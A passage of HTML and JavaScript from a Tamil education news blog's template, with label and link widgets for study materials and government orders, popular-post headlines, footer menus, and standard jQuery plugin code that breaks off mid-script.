<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%9A%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%87%E0%AE%AF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>வ&#3006;ச&#3007;ப&#3021;ப&#3009; இயக&#3021;கம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%B5%E0%AE%B0%E0%AE%B2%E0%AE%BE%E0%AE%B1%E0%AF%81'>வ&#3006;ழ&#3021;க&#3021;க&#3016; வரல&#3006;ற&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>வ&#3006;ழ&#3021;த&#3021;த&#3009;த&#3021; ச&#3014;ய&#3021;த&#3007;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%A9%E0%AE%B5%E0%AE%BF%E0%AE%B2%E0%AF%8D%20%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D'>வ&#3006;னவ&#3007;ல&#3021; மன&#3021;றம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B8%E0%AF%8D%E0%AE%A4%E0%AF%81%20%E0%AE%9A%E0%AE%BE%E0%AE%B8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%AE%E0%AF%8D'>வ&#3006;ஸ&#3021;த&#3009; ச&#3006;ஸ&#3021;த&#3007;ரம&#3021;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95'>வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3007;ர&#3009;த&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>வ&#3007;ழ&#3007;ப&#3021;ப&#3009;ணர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AF%87%E0%AE%B2%E0%AF%88%E0%AE%B5%E0%AE%BE%E0%AE%AF%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3015;ல&#3016;வ&#3006;ய&#3021;ப&#3021;ப&#3009;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9C%E0%AE%BE%E0%AE%95%E0%AF%8D%E0%AE%9F%E0%AF%8B%20%E0%AE%9C%E0%AE%BF%E0%AE%AF%E0%AF%8B'>ஜ&#3006;க&#3021;ட&#3019; ஜ&#3007;ய&#3019;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9C%E0%AF%8B%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ஜ&#3019;த&#3007;டம&#3021;</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>IMPORTANT LINKS</h2>
<div class='widget-content'>
<li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://e-learn.tnschools.gov.in/e-learning" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="text-transform: uppercase;">&#11093;&nbsp;</span>E - LEARN. TNSCHOOLS.GOV.IN</a></li><div class="clear" style="clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><span class="widget-item-control" style="float: right; height: 20px; margin: -20px 0px 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; z-index: 10;"><br /></span><div class="clear" style="clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><a href="https://www.thamizhkadal.com/2020/06/1-12_83.html" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;">&#11093; E Books ( all std )</a><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/G.Os" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; GOVERNMENT ORDERS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/Forms" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; IMPORTANT FORMS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/TNPSC" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; TNPSC STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/TET" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; TET STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/TRB" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; TRB STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/1-5" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; PRIMARY (1- 5 ) STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/6-9%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; UPPER PRIMARY ( 6 - 9) STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/10%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; 10 STD STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/11%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; 11 STD STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/12%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; 12 STD STUDY MATERIALS</a></li>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1' name='Footer Widget (1)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Feed</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_97.html'>ஊத&#3007;யத&#3021;த&#3016; உயர&#3021;த&#3021;த&#3007;யத&#3009; தம&#3007;ழக அரச&#3009;. வ&#3014;ள&#3007;ய&#3006;ன ச&#3010;ப&#3021;பர&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;.!!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_732.html'>ப&#3006;த&#3006;ம&#3021; ப&#3007;ச&#3007;ன&#3007;ன&#3021; மர&#3009;த&#3021;த&#3009;வ க&#3009;ணங&#3021;கள&#3021;!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_94.html'>த&#3018;ல&#3016;த&#3010;ர கல&#3021;வ&#3007; பட&#3007;ப&#3021;ப&#3009;கள&#3009;க&#3021;க&#3009; இண&#3016;யவழ&#3007; ச&#3015;ர&#3021;க&#3021;க&#3016; : இக&#3021;ன&#3019; பல&#3021;கல&#3016;க&#3021;கழகம&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_53.html' target='_blank'>
<img alt='கல்வித் துறை முன்னேற்றத்தில் தமிழ்நாடு இந்தியாவில் தலை சிறந்து விளங்குகிறது - தமிழ்நாடு அரசின் செய்தி வெளியீடு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-YNB0EJM0NIZV-e3hBgy_rpdkYB5rxYPUddLm-Zz4idyTP1tWPlXe794pPjrMaWBxukoCOSya3LF9A0T5HZANmdgoKhj_PSw3xfs4TR9fy5AVICuyUaCzeC2z0vsRh_u5Qh1M_BdCcLphf_HDHu850iCfEbeqPywbmP0LCo7NKnz85mAmXRSovSJUkui/s72-c/IMG_20240521_131555.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_53.html'>கல&#3021;வ&#3007;த&#3021; த&#3009;ற&#3016; ம&#3009;ன&#3021;ன&#3015;ற&#3021;றத&#3021;த&#3007;ல&#3021; தம&#3007;ழ&#3021;ந&#3006;ட&#3009; இந&#3021;த&#3007;ய&#3006;வ&#3007;ல&#3021; தல&#3016; ச&#3007;றந&#3021;த&#3009; வ&#3007;ளங&#3021;க&#3009;க&#3007;றத&#3009; - தம&#3007;ழ&#3021;ந&#3006;ட&#3009; அரச&#3007;ன&#3021; ச&#3014;ய&#3021;த&#3007; வ&#3014;ள&#3007;ய&#3008;ட&#3009;!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/1_21.html'>ஜ&#3010;ன&#3021; 1 ம&#3009;தல&#3021; ல&#3016;ச&#3014;ன&#3021;ஸ&#3021; இல&#3021;ல&#3006;மல&#3021; வண&#3021;ட&#3007; ஓட&#3021;ட&#3009;பவர&#3021;கள&#3009;க&#3021;க&#3009; அபர&#3006;தம&#3021; வ&#3007;த&#3007;க&#3021;கப&#3021;பட&#3009;ம&#3021;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_222.html' target='_blank'>
<img alt='டென்மார்க்கில் பள்ளிக்கல்வித்துறை அமைச்சர் அன்பில் மகேஷ் - ஏன்?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFi9hf6qfscvtadyEE1BJlMilzZWBbwajVO65-MacdYivOrG0RKER-JDc9HZcNHfdkqE4YDA4YZZkILIVv9-2xT0do1lOZ16plBUIGQDNN3z-0AgsGl_ffdOU3it42-pE1riI1LOaaB7Pt5362b853-SOxmu9BrX8sdPSFj_tzxCfsw8FREf-kCRISh_zQ/s72-c/IMG_20240524_182722.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_222.html'>ட&#3014;ன&#3021;ம&#3006;ர&#3021;க&#3021;க&#3007;ல&#3021; பள&#3021;ள&#3007;க&#3021;கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; அம&#3016;ச&#3021;சர&#3021; அன&#3021;ப&#3007;ல&#3021; மக&#3015;ஷ&#3021; - ஏன&#3021;?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_42.html' target='_blank'>
<img alt='தமிழ்நாடு அரசு கலை மற்றும் அறிவியல் கல்லூரிகளில் இளநிலை பட்டப் படிப்பிற்கு இணையவழி விண்ணப்பிக்க காலநீட்டிப்பு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM1NliNadi0Xt9veWyWLfP3mMcMOYXyidrmY42g7vcfHybBVXekt32MZGp2aIwmVnqCXTf65gXg_L80ZEKcKBn5mj2_wV9VE7bNrat_ffvK0ZpHZa3XQgsmdGK_J6s-I0nDHYjJF6GuA3NuKAyic5xJzuRkH4E2RgHoCmh5TAiKOMY7fTUdOjInrRoz4k7/s72-c/IMG_20240521_070317.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_42.html'>தம&#3007;ழ&#3021;ந&#3006;ட&#3009; அரச&#3009; கல&#3016; மற&#3021;ற&#3009;ம&#3021; அற&#3007;வ&#3007;யல&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; இளந&#3007;ல&#3016; பட&#3021;டப&#3021; பட&#3007;ப&#3021;ப&#3007;ற&#3021;க&#3009; இண&#3016;யவழ&#3007; வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க க&#3006;லந&#3008;ட&#3021;ட&#3007;ப&#3021;ப&#3009;!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_95.html'>தம&#3007;ழக ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ப&#3009;த&#3007;ய ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; அமல&#3021;: வல&#3016;தளத&#3021;த&#3007;ல&#3021; வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/5_19.html'>வ&#3006;ரத&#3021;த&#3007;ற&#3021;க&#3009; 5 ந&#3006;ட&#3021;கள&#3021; மட&#3021;ட&#3009;ம&#3015; வங&#3021;க&#3007; வ&#3015;ல&#3016; ந&#3006;ட&#3021;கள&#3021;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/6_26.html'>ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றப&#3021;பதற&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3006;க இத&#3009; கட&#3021;ட&#3006;யம&#3021;.. தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009; பறந&#3021;த ச&#3009;ற&#3021;றற&#3007;க&#3021;க&#3016;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2' name='Footer Widget (2)'><div class='widget HTML' data-version='1' id='HTML86'>
<h2 class='title'>Recent Story</h2>
<div class='widget-content'>
<span class="recentposts" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3' name='Footer Widget (3)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Featured News</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Business" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu' name='Footer Menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://fb-news-way2themes.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://fb-news-way2themes.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AF%87%E0%AE%B2%E0%AF%88%E0%AE%B5%E0%AE%BE%E0%AE%AF%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D?&max-results=undefined' itemprop='url'>வ&#3015;ல&#3016;வ&#3006;ய&#3021;ப&#3021;ப&#3009;</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D?&max-results=undefined' itemprop='url'>தம&#3007;ழ&#3021; ந&#3010;ல&#3021;கள&#3021;</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/Forms?&max-results=undefined' itemprop='url'>FORMS</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/G.Os?&max-results=undefined' itemprop='url'>GOVERNMENT ORDERS</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TEXT%20BOOK?&max-results=undefined' itemprop='url'>TEXT BOOK</a></li>
</ul>
</div>
</div></div>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div></div>
		
</div>
<div id='w2t_footer'>
<div class='w2t-copy-container row'>
<div class='w2t_footer_copyright'>
                       Created By <a href='https://shardawebservices.com/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC0BBHLQeMhcEhHQOQatwWTv98FV_AMoxg0HC4r5j6-0zLsJ-RTXY_YpFkk1mhGxKZzq9uhKuuZe4V-v0eeEx46vAiA6zkLYCZMhSMwCLlz8QV3qXTHPuhxs2SO4c00MQS6QMsAdnPh2Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
